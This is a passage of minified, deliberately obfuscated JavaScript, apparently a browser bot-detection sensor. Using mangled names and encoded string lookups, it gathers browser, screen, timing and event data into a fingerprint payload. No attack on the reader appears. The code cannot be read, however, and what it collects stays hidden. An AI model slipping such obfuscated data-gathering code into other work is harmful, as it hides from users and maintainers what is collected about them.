Ls()[ls(zX)],'undefined')?Ls()[ls(zj)].apply(null,[Ir,VN,r3]):Ls()[ls(l4)](FT,G8,Al7)]:J37[G0()[V0(S0)](br,Un)](),Wj.pop(),S67;}),Wj.pop(),dm7;};N37(jm7);lA7(jm7,ZV7,f4()[E0(JI)].apply(null,[zj,fg,zj,SQ]));lA7(jm7,I67,function(){return jk7.apply(this,[Oz,arguments]);});lA7(jm7,G0()[V0(tr)](jz7,H4),function(){return jk7.apply(this,[tK,arguments]);});CX7[fj(typeof f4()[E0(tr)],'undefined')?f4()[E0(k3)](d6,f57,vP,km):f4()[E0(HV)](XG,NN,Ir,cA7)]=function(Am7){return jk7.apply(this,[Rd,arguments]);};CX7[zf()[HG(bE)].call(null,kA,vn)]=qG7;Sh7[zf()[HG(zj)].apply(null,[fX,NT])]=KY(UW,[G0()[V0(f1)].apply(null,[lJ7,C1]),Sh7,fj(typeof Ps()[Qf(v5)],QP(D5(typeof zf()[HG(Un)],QP([],[][[]]))?zf()[HG(N5)].call(null,l2,zT):zf()[HG(xf)](tw7,lh7),[][[]]))?Ps()[Qf(C1)](TP,hQ,OU7,OP7):Ps()[Qf(qM)](Xn,HE,IX7,jm),function WA7(Jb7){Wj.push(L57);if(this[D5(typeof q1()[V1(mh)],QP([],[][[]]))?q1()[V1(Hg)].apply(null,[AG,vP]):q1()[V1(XG)](ET,fB)]=XC[Ps()[Qf(XG)](k3,B4,Kk7,cX)](),this[G0()[V0(S0)](kG,Un)]=FT,this[Ls()[ls(H4)](zj,SL7,A6)]=this[q1()[V1(Y1)].call(null,mD,C1)]=Pm7,this[zf()[HG(Bm)].call(null,K4,HE)]=hr(xf),this[G0()[V0(vv)](WU,D9)]=null,this[Ps()[Qf(JI)].apply(null,[Kt,f1,VR7,km])]=G0()[V0(S0)](kG,Un),this[Ug()[Sg(gT)](Uq,B4,OQ,zG,DS,xg7)]=Pm7,this[Ug()[Sg(v5)](lY,C1,RS,sr,Y3,Ot)][Ug()[Sg(Zh)].apply(null,[Xq,N5,Gs,N4,Gs,LW7])](BN7),hr(Jb7))for(var SA7 in this)fj(q1()[V1(z0)].apply(null,[wT,MY]),SA7[fj(typeof G0()[V0(vI)],'undefined')?G0()[V0(C1)].apply(null,[rV,NT]):G0()[V0(HE)](f0,Nc)](FT))&&pX7.call(this,SA7)&&hr(Gz[G0()[V0(vI)](xs,UA)](rY(SA7[G0()[V0(Hg)](ZD,G9)](xf))))&&(this[SA7]=Pm7);Wj.pop();},G0()[V0(bA)](VI,hD),function(){return jk7.apply(this,[L7,arguments]);},G0()[V0(wn)].call(null,Ct,UI),function Eb7(Z97){Wj.push(mU7);if(this[zf()[HG(Bm)](rp7,HE)])throw Z97;var Q97=this;function ht7(df7,nG7){Wj.push(Wp7);SQ7[Ls()[ls(v5)](Nt,NW,KX)]=q1()[V1(S0)].apply(null,[JY,l5]);SQ7[Ug()[Sg(gT)].call(null,Uq,B4,hr({}),B6,JI,Vh)]=Z97;Q97[G0()[V0(S0)].apply(null,[Cs,Un])]=df7;nG7&&(Q97[Ps()[Qf(JI)](dE,f1,ct,km)]=G0()[V0(S0)](Cs,Un),Q97[Ug()[Sg(gT)](Uq,B4,hr(FT),OP,hD,Vh)]=Pm7);var MG7;return Wj.pop(),MG7=hr(hr(nG7)),MG7;}for(var Tc7=dc(this[Ug()[Sg(v5)].apply(null,[lY,C1,hD,Mt,Kt,sN7])][Ls()[ls(HE)](bM,TF7,gm)],xf);X9(Tc7,FT);--Tc7){var rQ7=this[Ug()[Sg(v5)].apply(null,[lY,C1,hr(hr({})),jS,Kt,sN7])][Tc7],SQ7=rQ7[q1()[V1(Gs)](wj,mt)];if(fj(G0()[V0(Y1)](m57,dS),rQ7[Ls()[ls(Eh)].call(null,hr(hr(xf)),EP7,mb)])){var X97;return X97=ht7(Ls()[ls(Zm)].apply(null,[B4,hp7,JI])),Wj.pop(),X97;}if(Kg(rQ7[fj(typeof Ls()[ls(SY)],'undefined')?Ls()[ls(l4)](zT,LZ,LZ):Ls()[ls(Eh)](sr,EP7,mb)],this[q1()[V1(Hg)].apply(null,[Kk7,vP])])){var wn7=pX7.call(rQ7,D5(typeof Ls()[ls(D9)],QP([],[][[]]))?Ls()[ls(Yn)](Kt,Yf7,Tc):Ls()[ls(l4)](hr(hr(FT)),n17,rH7)),hm7=pX7.call(rQ7,Ps()[Qf(HV)](S0,C1,TS,bn));if(wn7&&hm7){if(Db(this[q1()[V1(Hg)](Kk7,vP)],rQ7[Ls()[ls(Yn)](hr(hr(xf)),Yf7,Tc)])){var vS7;return vS7=ht7(rQ7[Ls()[ls(Yn)](C1,Yf7,Tc)],hr(FT)),Wj.pop(),vS7;}if(Db(this[q1()[V1(Hg)].apply(null,[Kk7,vP])],rQ7[Ps()[Qf(HV)](jh,C1,TS,bn)])){var z97;return z97=ht7(rQ7[D5(typeof Ps()[Qf(gT)],QP(zf()[HG(N5)].apply(null,[HK,zT]),[][[]]))?Ps()[Qf(HV)](Yn,C1,TS,bn):Ps()[Qf(C1)].call(null,Y3,MN,w77,xB)]),Wj.pop(),z97;}}else if(wn7){if(Db(this[q1()[V1(Hg)](Kk7,vP)],rQ7[Ls()[ls(Yn)](OP,Yf7,Tc)])){var lQ7;return lQ7=ht7(rQ7[fj(typeof Ls()[ls(dq)],QP('',[][[]]))?Ls()[ls(l4)].call(null,FT,nx7,J07):Ls()[ls(Yn)](Tt,Yf7,Tc)],hr(Zb[zj])),Wj.pop(),lQ7;}}else{if(hr(hm7))throw new (Gz[D5(typeof G0()[V0(IM)],QP('',[][[]]))?G0()[V0(TP)](Q6,vQ):G0()[V0(C1)].call(null,MR7,jS)])(Ps()[Qf(TP)](vn,jh,sN7,NT));if(Db(this[q1()[V1(Hg)](Kk7,vP)],rQ7[Ps()[Qf(HV)](Dm,C1,TS,bn)])){var H67;return H67=ht7(rQ7[Ps()[Qf(HV)].apply(null,[zj,C1,TS,bn])]),Wj.pop(),H67;}}}}Wj.pop();},q1()[V1(vI)](Pb,Dm),function Bh7(j97,Um7){Wj.push(XG);for(var WN7=dc(this[Ug()[Sg(v5)](lY,C1,S0,zV,Y3,st)][D5(typeof Ls()[ls(N4)],'undefined')?Ls()[ls(HE)](qM,SQ,gm):Ls()[ls(l4)].call(null,hr({}),lE7,OX)],xf);X9(WN7,FT);--WN7){var YM7=this[Ug()[Sg(v5)](lY,C1,NU,Mt,hr(FT),st)][WN7];if(Kg(YM7[Ls()[ls(Eh)](hr(FT),HE,mb)],this[q1()[V1(Hg)](l47,vP)])&&pX7.call(YM7,Ps()[Qf(HV)](vI,C1,d9,bn))&&Db(this[q1()[V1(Hg)](l47,vP)],YM7[Ps()[Qf(HV)].apply(null,[HY,C1,d9,bn])])){var U37=YM7;break;}}U37&&(fj(Ps()[Qf(Zh)](Mt,HE,Hc,d97),j97)||fj(Ls()[ls(bM)](fE,C87,A47),j97))&&Kg(U37[fj(typeof Ls()[ls(r3)],QP([],[][[]]))?Ls()[ls(l4)].call(null,GV,lS,MN):Ls()[ls(Eh)].call(null,Un,HE,mb)],Um7)&&Kg(Um7,U37[fj(typeof Ps()[Qf(tr)],'undefined')?Ps()[Qf(C1)].apply(null,[xX,k9,Wt,Wc]):Ps()[Qf(HV)].call(null,dM,C1,d9,bn)])&&(U37=null);var vm7=U37?U37[q1()[V1(Gs)].apply(null,[zW7,mt])]:{};vm7[Ls()[ls(v5)].apply(null,[NU,zz7,KX])]=j97;vm7[fj(typeof Ug()[Sg(Yn)],'undefined')?Ug()[Sg(B4)](nS,lp7,zj,HY,GX,Xq):Ug()[Sg(gT)](Uq,B4,f1,zT,vv,jq)]=Um7;var DQ7;return DQ7=U37?(this[fj(typeof Ps()[Qf(hD)],'undefined')?Ps()[Qf(C1)](z0,UI,El7,nx7):Ps()[Qf(JI)].apply(null,[xf,f1,Tc,km])]=G0()[V0(S0)](VY,Un),this[G0()[V0(S0)].apply(null,[VY,Un])]=U37[Ps()[Qf(HV)](fE,C1,d9,bn)],Rb7):this[Ug()[Sg(fs)](wp7,Un,Nt,HY,qM,Bh)](vm7),Wj.pop(),DQ7;},Ug()[Sg(fs)].apply(null,[wp7,Un,vP,Nt,XG,vj7]),function PV7(D97,Tb7){Wj.push(sr);if(fj(q1()[V1(S0)](HI,l5),D97[Ls()[ls(v5)].call(null,FT,FU,KX)]))throw D97[Ug()[Sg(gT)](Uq,B4,xf,Yn,H4,cI)];fj(Ps()[Qf(Zh)].call(null,TM,HE,PK7,d97),D97[Ls()[ls(v5)](Bm,FU,KX)])||fj(Ls()[ls(bM)].call(null,nT,WD7,A47),D97[Ls()[ls(v5)].apply(null,[Ir,FU,KX])])?this[G0()[V0(S0)](fl7,Un)]=D97[Ug()[Sg(gT)](Uq,B4,JI,pv,N5,cI)]:fj(Ps()[Qf(Ir)](N5,f1,I3,N8),D97[fj(typeof Ls()[ls(Y3)],QP([],[][[]]))?Ls()[ls(l4)](Bm,xV,b9):Ls()[ls(v5)](xX,FU,KX)])?(this[G0()[V0(NT)](OM7,Th)]=this[Ug()[Sg(gT)].apply(null,[Uq,B4,tN,tr,Zm,cI])]=D97[Ug()[Sg(gT)].call(null,Uq,B4,hr(hr({})),UX,FT,cI)],this[Ps()[Qf(JI)](tr,f1,vq,km)]=fj(typeof Ps()[Qf(mh)],QP([],[][[]]))?Ps()[Qf(C1)](UI,jz7,W3,Wd7):Ps()[Qf(Ir)](Lc,f1,I3,N8),this[G0()[V0(S0)](fl7,Un)]=Ls()[ls(Zm)].apply(null,[Ir,f6,JI])):fj(zf()[HG(DM)](Rc,gT),D97[Ls()[ls(v5)](OQ,FU,KX)])&&Tb7&&(this[G0()[V0(S0)](fl7,Un)]=Tb7);var HX7;return Wj.pop(),HX7=Rb7,HX7;},zf()[HG(Rg)].apply(null,[EE,Bn]),function GM7(cQ7){Wj.push(Eh);for(var lb7=dc(this[Ug()[Sg(v5)](lY,C1,xf,k3,z0,FA)][Ls()[ls(HE)](GV,fP7,gm)],xf);X9(lb7,Zb[zj]);--lb7){var mV7=this[Ug()[Sg(v5)](lY,C1,dE,HE,S0,FA)][lb7];if(fj(mV7[Ps()[Qf(HV)](vv,C1,MY,bn)],cQ7)){var FS7;return this[Ug()[Sg(fs)](wp7,Un,ET,NU,pv,nS)](mV7[q1()[V1(Gs)].apply(null,[fz7,mt])],mV7[Ls()[ls(Lc)](hr(hr([])),qz7,Xn)]),BN7(mV7),Wj.pop(),FS7=Rb7,FS7;}}Wj.pop();},zf()[HG(ft)].call(null,p47,JX),function Uf7(K37){Wj.push(z27);for(var bn7=dc(this[Ug()[Sg(v5)](lY,C1,nY,Nt,HE,k9)][Ls()[ls(HE)].call(null,nY,MV7,gm)],xf);X9(bn7,XC[Ps()[Qf(XG)](N4,B4,pl7,cX)]());--bn7){var Qh7=this[Ug()[Sg(v5)].call(null,lY,C1,cw7,OP,nT,k9)][bn7];if(fj(Qh7[Ls()[ls(Eh)].apply(null,[S0,fS,mb])],K37)){var VM7=Qh7[q1()[V1(Gs)].apply(null,[w7,mt])];if(fj(D5(typeof q1()[V1(dq)],QP([],[][[]]))?q1()[V1(S0)](Jm,l5):q1()[V1(XG)].call(null,X17,PY),VM7[Ls()[ls(v5)].apply(null,[hr(hr(xf)),GN,KX])])){var Lh7=VM7[Ug()[Sg(gT)].apply(null,[Uq,B4,sr,bM,hr(hr(xf)),nC7])];BN7(Qh7);}var Ab7;return Wj.pop(),Ab7=Lh7,Ab7;}}throw new (Gz[G0()[V0(TP)](KJ7,vQ)])(zf()[HG(S0)](mE,Rh));},G0()[V0(Y3)].apply(null,[Wt,hb]),function qb7(sb7,nM7,Zh7){Wj.push(Eh);this[G0()[V0(vv)].call(null,Cq,D9)]=KY(UW,[G0()[V0(Mt)](jb,RI),qG7(sb7),G0()[V0(KI)](AQ,HV),nM7,Ls()[ls(B6)](jh,pW7,zV),Zh7]);fj(G0()[V0(S0)].apply(null,[CX,Un]),this[Ps()[Qf(JI)].call(null,C1,f1,bn,km)])&&(this[Ug()[Sg(gT)].apply(null,[Uq,B4,zG,gT,RI,GQ])]=Pm7);var W37;return Wj.pop(),W37=Rb7,W37;}]);var cG7;return Wj.pop(),cG7=CX7,cG7;};var hG7=function(){var GS7=FT;if(Eh7)GS7|=xf;if(ph7)GS7|=l4;if(PN7)GS7|=Zb[B4];if(ON7)GS7|=Zb[xf];return GS7;};var k37=function(Ut7){Wj.push(Kh7);var OX7=J0(arguments[Ls()[ls(HE)](hr(xf),rV,gm)],xf)&&D5(arguments[xf],undefined)?arguments[xf]:hr(hr([]));if(D5(typeof Ut7,fj(typeof G0()[V0(Y1)],QP('',[][[]]))?G0()[V0(C1)](gv7,Wk7):G0()[V0(HV)](pn,vP))){var tn7;return tn7=KY(UW,[fj(typeof Ls()[ls(fs)],QP('',[][[]]))?Ls()[ls(l4)].call(null,hr(hr(xf)),Eb,KE7):Ls()[ls(Rc)].call(null,SY,OX,zG),FT,D5(typeof q1()[V1(FT)],'undefined')?q1()[V1(MP)](J3,JI):q1()[V1(XG)].apply(null,[gV,C87]),zf()[HG(Ux7)](RH7,fs)]),Wj.pop(),tn7;}var qS7=FT;var Mm7=zf()[HG(Ux7)].call(null,RH7,fs);if(OX7&&D5(mN7,zf()[HG(N5)].apply(null,[w1,zT]))){if(D5(Ut7,mN7)){qS7=xf;Mm7=mN7;}}if(OX7){mN7=Ut7;}var mf7;return mf7=KY(UW,[Ls()[ls(Rc)].apply(null,[hr(FT),OX,zG]),qS7,fj(typeof q1()[V1(zV)],QP([],[][[]]))?q1()[V1(XG)].call(null,Rg,DA):q1()[V1(MP)](J3,JI),Mm7]),Wj.pop(),mf7;};var NV7=function(p67,D37){Wj.push(wr7);XM7(q1()[V1(A47)](Fc,DM));var f97=FT;var Lf7={};try{var ES7=Wj.length;var Kf7=hr([]);f97=nb();var fX7=dc(nb(),Gz[q1()[V1(Ir)](wj,HY)].bmak[q1()[V1(Bn)](pG,RI)]);var QS7=Gz[q1()[V1(Ir)].call(null,wj,HY)][q1()[V1(DV)](hg7,Ob)]?q1()[V1(D07)](v6,Hg):Ls()[ls(PS)](TM,IP,pY);var Yh7=Gz[q1()[V1(Ir)](wj,HY)][Ls()[ls(MY)].call(null,RI,pA7,pW7)]?fj(typeof Ls()[ls(Mt)],'undefined')?Ls()[ls(l4)].apply(null,[RI,fC7,Pz7]):Ls()[ls(JA)](hr({}),cE,Tt):zf()[HG(cZ)](V9,PK7);var wc7=Gz[q1()[V1(Ir)].apply(null,[wj,HY])][Ug()[Sg(NT)].call(null,pl7,C1,pv,jh,nY,EX)]?zf()[HG(wR7)].apply(null,[sb,Y3]):f4()[E0(Y1)](HE,Ev7,Ir,AT7);var ZM7=(fj(typeof zf()[HG(RI)],QP('',[][[]]))?zf()[HG(xf)].call(null,W47,Rg):zf()[HG(N5)](YW,zT))[G0()[V0(H4)](Q27,vq)](QS7,G0()[V0(xX)](Pz7,dh))[G0()[V0(H4)](Q27,vq)](Yh7,G0()[V0(xX)].call(null,Pz7,dh))[G0()[V0(H4)].apply(null,[Q27,vq])](wc7);var TX7=K57();var XA7=Gz[G0()[V0(GV)](hp7,n9)][G0()[V0(bn)](sX,mb)][q1()[V1(bA)].apply(null,[Vr,wX])](new (Gz[Ls()[ls(Xn)](vv,B5,nT)])(zf()[HG(wX)](kW7,A47),q1()[V1(NT)].apply(null,[Jb,YY])),zf()[HG(N5)].call(null,YW,zT));var W67=zf()[HG(N5)].call(null,YW,zT)[G0()[V0(H4)](Q27,vq)](sU7,fj(typeof G0()[V0(RI)],QP('',[][[]]))?G0()[V0(C1)].call(null,Wm,JI):G0()[V0(xX)].apply(null,[Pz7,dh]))[G0()[V0(H4)](Q27,vq)](Tm7);if(hr(W97[G0()[V0(mt)].call(null,pn,HY)])&&(fj(lv7,hr(WH))||X9(Tm7,FT))){W97=Gz[D5(typeof q1()[V1(Un)],QP([],[][[]]))?q1()[V1(TP)].call(null,As,pv):q1()[V1(XG)].call(null,Ct,lc)][D5(typeof Ug()[Sg(HE)],QP(zf()[HG(N5)].apply(null,[YW,zT]),[][[]]))?Ug()[Sg(FT)].call(null,Xn,f1,qE,OP,Kt,QV):Ug()[Sg(B4)].apply(null,[N8,f77,fs,nY,BS,DE7])](W97,f27(),KY(UW,[fj(typeof G0()[V0(zX)],QP([],[][[]]))?G0()[V0(C1)].apply(null,[xL7,qM]):G0()[V0(mt)](pn,HY),hr(hr([]))]));}var w97=dO7(),Rm7=zj7(w97,Zb[B4]),DN7=Rm7[FT],wS7=Rm7[Zb[z0]],bA7=Rm7[l4],Pc7=Rm7[B4];var fc7=CB(),YG7=zj7(fc7,XG),Xh7=YG7[Zb[zj]],Kt7=YG7[XC[q1()[V1(fs)].apply(null,[M6,Xq])]()],QV7=YG7[l4],Qb7=YG7[B4];var Zc7=Dp7(),Zt7=zj7(Zc7,f1),Zf7=Zt7[FT],Ym7=Zt7[xf],XX7=Zt7[Zb[l4]],s97=Zt7[B4],Yb7=Zt7[XG],b37=Zt7[HE];zH7();var r37=QP(QP(QP(QP(QP(DN7,wS7),zb7),R97),bA7),Pc7);var Gc7=zf()[HG(hS)].call(null,gh,Zm);var Ef7=qw7(Gz[q1()[V1(Ir)](wj,HY)].bmak[q1()[V1(Bn)](pG,RI)]);var S37=dc(nb(),Gz[q1()[V1(Ir)](wj,HY)].bmak[q1()[V1(Bn)](pG,RI)]);var fV7=Gz[zf()[HG(GV)](Cq,dq)](Yt(mX7,f1),C1);var UA7=kl7(IW,[]);var dt7=nb();var vA7=(fj(typeof zf()[HG(vv)],QP('',[][[]]))?zf()[HG(xf)].call(null,WF7,KQ):zf()[HG(N5)](YW,zT))[G0()[V0(H4)](Q27,vq)](Z27(W97[G0()[V0(OQ)].apply(null,[cB,gt])]));var CV7=gH7();var cb7=k37(CV7,lv7);if(Gz[q1()[V1(Ir)](wj,HY)].bmak[fj(typeof zf()[HG(n9)],QP([],[][[]]))?zf()[HG(xf)].apply(null,[lE7,Ux7]):zf()[HG(Xd7)](b8,Dm)]){PG7();R67();LN7=x47(YF,[]);V97=x47(L7,[]);qV7=x47(vR,[]);dA7=x47(P2,[]);}var qA7=P97();var Oc7=Yp7()(KY(UW,[fj(typeof Ps()[Qf(DM)],'undefined')?Ps()[Qf(C1)].call(null,qc,Tj7,Lr7,pJ7):Ps()[Qf(Gs)](Ir,k3,kG7,Z77),Gz[q1()[V1(Ir)](wj,HY)].bmak[q1()[V1(Bn)](pG,RI)],G0()[V0(MM)](C5,mt),kl7(FK,[qA7]),G0()[V0(WC7)].call(null,J3,DS),Ym7,Ps()[Qf(tr)].call(null,RS,f1,AT7,bW7),r37,Ls()[ls(D9)](Y3,qT,FT),fX7]));nn7=kk(fX7,Oc7,Tm7,r37);var tQ7=dc(nb(),dt7);var zA7=[KY(UW,[q1()[V1(IM)](KN,L5),QP(DN7,xf)]),KY(UW,[q1()[V1(FA)](pB,KX),QP(wS7,W3)]),KY(UW,[D5(typeof zf()[HG(Zh)],'undefined')?zf()[HG(gm)].apply(null,[pr7,hS]):zf()[HG(xf)].call(null,Ih,F9),QP(bA7,W3)]),KY(UW,[q1()[V1(hX)].call(null,BE7,OQ),zb7]),KY(UW,[G0()[V0(PY)](Jp7,wn),R97]),KY(UW,[G0()[V0(LY)](lY,wX),Pc7]),KY(UW,[Ps()[Qf(dq)].apply(null,[N4,XG,AT7,lW7]),r37]),KY(UW,[zf()[HG(pM)].call(null,fX,nW7),fX7]),KY(UW,[Ug()[Sg(Y3)].apply(null,[Jm,l4,xX,Yn,SY,pt]),zh7]),KY(UW,[D5(typeof zf()[HG(Hc)],'undefined')?zf()[HG(OS)](d97,GX):zf()[HG(xf)](AI,hJ7),Gz[q1()[V1(Ir)](wj,HY)].bmak[q1()[V1(Bn)](pG,RI)]]),KY(UW,[q1()[V1(Dh)](Kv,wn),W97[D5(typeof G0()[V0(Nn)],QP([],[][[]]))?G0()[V0(GX)](wT,Y1):G0()[V0(C1)](JS,Gn)]]),KY(UW,[Ps()[Qf(Hg)].call(null,qE,B4,Jp7,l17),mX7]),KY(UW,[fj(typeof Ls()[ls(sr)],QP([],[][[]]))?Ls()[ls(l4)].call(null,FT,LW7,nq):Ls()[ls(pW7)].call(null,hr(FT),hJ7,fs),Xh7]),KY(UW,[Ls()[ls(d6)](nY,zD,l4),Kt7]),KY(UW,[Ls()[ls(pY)](tN,E77,pd7),fV7]),KY(UW,[q1()[V1(FX)](wU7,PK7),Qb7]),KY(UW,[zf()[HG(YY)](tg,wR7),QV7]),KY(UW,[D5(typeof Ls()[ls(Rg)],QP([],[][[]]))?Ls()[ls(JX)](vP,qW7,dh):Ls()[ls(l4)](DM,PL7,mc7),S37]),KY(UW,[D5(typeof q1()[V1(dq)],QP([],[][[]]))?q1()[V1(Nn)](JY,d6):q1()[V1(XG)].apply(null,[TV,QY]),tz7]),KY(UW,[G0()[V0(NT)].apply(null,[lp7,Th]),W97[zf()[HG(Nn)](ID,Kt)]]),KY(UW,[q1()[V1(Th)].apply(null,[C87,TM]),W97[q1()[V1(pY)].apply(null,[m8,Nn])]]),KY(UW,[fj(typeof f4()[E0(Y1)],QP([],[][[]]))?f4()[E0(k3)].apply(null,[dn,Gp7,Un,dW7]):f4()[E0(vI)].call(null,XG,vl7,v5,Ow7),UA7]),KY(UW,[fj(typeof G0()[V0(vI)],'undefined')?G0()[V0(C1)](Vg7,th):G0()[V0(Vn)](WT,sn),Gc7]),KY(UW,[Ls()[ls(bn)](hr(xf),cP,wX),Ef7[FT]]),KY(UW,[q1()[V1(Ux7)](gA7,zj),Ef7[xf]]),KY(UW,[q1()[V1(cZ)](TN,Lc),hm(WK,[])]),KY(UW,[f4()[E0(r3)](B4,qD,zT,Ft),md7()]),KY(UW,[Ug()[Sg(qc)](lA,B4,Hg,HE,Tt,Jt7),zf()[HG(N5)].call(null,YW,zT)]),KY(UW,[fj(typeof q1()[V1(LY)],QP('',[][[]]))?q1()[V1(XG)](fQ,JO7):q1()[V1(wR7)](pA7,zG),zf()[HG(N5)].call(null,YW,zT)[G0()[V0(H4)].apply(null,[Q27,vq])](nn7,G0()[V0(xX)](Pz7,dh))[G0()[V0(H4)].call(null,Q27,vq)](tQ7,G0()[V0(xX)].call(null,Pz7,dh))[G0()[V0(H4)](Q27,vq)](BF7)]),KY(UW,[q1()[V1(wX)](q5,jh),LN7])];if(Gz[G0()[V0(zG)].apply(null,[KP,N4])]){zA7[q1()[V1(zj)].call(null,Us,Om)](KY(UW,[q1()[V1(hS)](nK7,jq),Gz[G0()[V0(zG)](KP,N4)][G0()[V0(Hc)](hQ,KK7)](XG7)||(fj(typeof zf()[HG(N6)],QP([],[][[]]))?zf()[HG(xf)](pI,bE):zf()[HG(N5)](YW,zT))]));}if(hr(xq7)&&(fj(lv7,hr(hr(rk)))||J0(Tm7,FT))){Mn7();xq7=hr(hr(WH));}var jX7=cc7();var mS7=M97();var RA7,jn7,CM7;if(q37){RA7=[][G0()[V0(H4)](Q27,vq)](Y97)[G0()[V0(H4)](Q27,vq)]([KY(UW,[Ls()[ls(Bn)].apply(null,[R6,zs7,z0]),Q67]),KY(UW,[q1()[V1(Xd7)](zD,Zq),zf()[HG(N5)].apply(null,[YW,zT])])]);jn7=zf()[HG(N5)](YW,zT)[G0()[V0(H4)](Q27,vq)](RS7,G0()[V0(xX)](Pz7,dh))[G0()[V0(H4)](Q27,vq)](Ih7,G0()[V0(xX)].call(null,Pz7,dh))[G0()[V0(H4)](Q27,vq)](gN7,G0()[V0(xX)].apply(null,[Pz7,dh]))[G0()[V0(H4)](Q27,vq)](tf7,D5(typeof G0()[V0(n9)],QP('',[][[]]))?G0()[V0(cH7)](lY,wM):G0()[V0(C1)](gX,PS))[G0()[V0(H4)](Q27,vq)](V97,G0()[V0(xX)].apply(null,[Pz7,dh]))[G0()[V0(H4)].call(null,Q27,vq)](qV7);CM7=zf()[HG(N5)](YW,zT)[D5(typeof G0()[V0(B6)],QP('',[][[]]))?G0()[V0(H4)](Q27,vq):G0()[V0(C1)](SN,Fd7)](xc7,zf()[HG(Lm)](xO7,RI))[fj(typeof G0()[V0(QX)],'undefined')?G0()[V0(C1)](DQ,wS):G0()[V0(H4)].apply(null,[Q27,vq])](dA7,G0()[V0(xX)](Pz7,dh));}Lf7=KY(UW,[zf()[HG(Ix7)](Jp7,Lc),vs7,G0()[V0(lF7)](sj,Xk7),W97[D5(typeof G0()[V0(NQ)],'undefined')?G0()[V0(OQ)](cB,gt):G0()[V0(C1)].call(null,EF7,tw7)],Ug()[Sg(RI)](vQ,B4,hr(hr({})),Xn,ft,wp7),vA7,zf()[HG(mt)](lE7,Ix7),Oc7,D5(typeof f4()[E0(Zh)],'undefined')?f4()[E0(Gs)](B4,n0,pv,Jp7):f4()[E0(k3)].apply(null,[qm,dC7,Y1,pM]),qA7,Ls()[ls(MP)].call(null,nT,Es,Xd7),ZM7,zf()[HG(MM)](mA,xq),TX7,q1()[V1(gm)].apply(null,[nj,zT]),Rg7,G0()[V0(A6)](qr,wN),b67,D5(typeof f4()[E0(nY)],'undefined')?f4()[E0(tr)](B4,nW7,Uh,QV):f4()[E0(k3)](c6,vV,Zm,lf7),W67,Ps()[Qf(bA)].call(null,XG,B4,wm,HI),Zf7,q1()[V1(pM)](bc,NQ),qn7,G0()[V0(cX)].call(null,MN,KI),Ym7,D5(typeof Ug()[Sg(nY)],'undefined')?Ug()[Sg(dE)].call(null,Jp7,B4,xf,Uh,vP,Jp7):Ug()[Sg(B4)](GJ7,YE,XG,S0,hr([]),xE7),XQ7,Ps()[Qf(NT)](Zm,B4,Mn,wL7),XA7,Ls()[ls(A47)].apply(null,[ET,pJ7,QX]),s97,q1()[V1(OS)].call(null,g9,Wk7),zA7,Ls()[ls(DV)](H4,DD7,jq),qt7,D5(typeof Ls()[ls(Ux7)],'undefined')?Ls()[ls(D07)].apply(null,[Eh,lh7,UX]):Ls()[ls(l4)].call(null,hr({}),Ct,Pd7),XX7,Ps()[Qf(Y3)](SY,B4,kG7,D07),mS7,zf()[HG(WC7)](hU,G9),Rn7,Ls()[ls(IM)](zG,xM,k3),RA7,Ug()[Sg(zV)].apply(null,[Jq7,B4,nY,bA,Kt,bW7]),jn7,Ls()[ls(FA)](v5,kG7,Y3),CM7,Ls()[ls(hX)](gT,Vg7,qM),bM7,G0()[V0(hw7)](EF,FX),Yb7,D5(typeof G0()[V0(MY)],QP([],[][[]]))?G0()[V0(wM)](BU,l4):G0()[V0(C1)].apply(null,[Es7,rJ7]),b37,Ug()[Sg(Uh)](ET,B4,zG,GX,l5,Mn),T97,zf()[HG(PY)].call(null,pT,JI),kQ7,G0()[V0(sq)].apply(null,[Jt7,IV]),cK7,fj(typeof G0()[V0(n9)],'undefined')?G0()[V0(C1)](S0,qW7):G0()[V0(nW7)].apply(null,[bc7,TP]),tS7,Ls()[ls(Dh)].apply(null,[hr(hr({})),bT7,Ob]),L97?xf:FT,Ls()[ls(Rc)](hr(hr(FT)),P57,zG),cb7[Ls()[ls(Rc)](Gs,P57,zG)],q1()[V1(MP)].apply(null,[I27,JI]),cb7[q1()[V1(MP)](I27,JI)]]);if((E17()||Qv7())&&hr(lj7)){Lf7[G0()[V0(cX)](MN,KI)]=zf()[HG(N5)].call(null,YW,zT);}if(q37){Lf7[q1()[V1(YY)](vP7,Bn)]=x97;Lf7[D5(typeof f4()[E0(DM)],QP(zf()[HG(N5)](YW,zT),[][[]]))?f4()[E0(dq)](XG,fU,Gs,kG7):f4()[E0(k3)](Ux7,OM,hD,ps7)]=vQ7;Lf7[zf()[HG(LY)](lW7,d9)]=fG7;Lf7[Ug()[Sg(dM)].call(null,dq,XG,Uh,UX,hr(xf),kG7)]=h37;Lf7[f4()[E0(Hg)].apply(null,[XG,zj,NU,kG7])]=rf7;Lf7[Ps()[Qf(qc)](Un,XG,kG7,AT7)]=Dm7;Lf7[zf()[HG(Vn)](V9,Nc)]=l97;Lf7[q1()[V1(Lm)].call(null,g07,sq)]=GG7;}if(VS7){Lf7[q1()[V1(Ix7)].call(null,wY,PY)]=G0()[V0(FT)](Jm,G6);}else{Lf7[Ps()[Qf(RI)](Yn,B4,wp7,El7)]=jX7;}}catch(E37){Wj.splice(dc(ES7,xf),Infinity,wr7);var Ub7=zf()[HG(N5)](YW,zT);try{if(E37[Ls()[ls(WA)](hr(FT),IT,GV)]&&zI(typeof E37[Ls()[ls(WA)].call(null,hr(xf),IT,GV)],G0()[V0(HV)](ff7,vP))){Ub7=E37[Ls()[ls(WA)].apply(null,[RS,IT,GV])];}else if(fj(typeof E37,G0()[V0(HV)](ff7,vP))){Ub7=E37;}else if(MV(E37,Gz[G0()[V0(TP)].apply(null,[Ih,vQ])])&&zI(typeof E37[D5(typeof q1()[V1(Ir)],QP('',[][[]]))?q1()[V1(ET)](SN,Y3):q1()[V1(XG)].apply(null,[PO7,Dh])],G0()[V0(HV)](ff7,vP))){Ub7=E37[q1()[V1(ET)](SN,Y3)];}Ub7=jk7(Jl,[Ub7]);XM7(zf()[HG(cH7)].apply(null,[CU,qM])[G0()[V0(H4)](Q27,vq)](Ub7));Lf7=KY(UW,[D5(typeof f4()[E0(XG)],QP(D5(typeof zf()[HG(zj)],QP([],[][[]]))?zf()[HG(N5)](YW,zT):zf()[HG(xf)](mW7,Gs),[][[]]))?f4()[E0(Gs)].apply(null,[B4,n0,Rg,Jp7]):f4()[E0(k3)].call(null,M6,Zv7,qE,qI),EB(),zf()[HG(lF7)](Q77,DS),Ub7]);}catch(MN7){Wj.splice(dc(ES7,xf),Infinity,wr7);if(MN7[Ls()[ls(WA)](sr,IT,GV)]&&zI(typeof 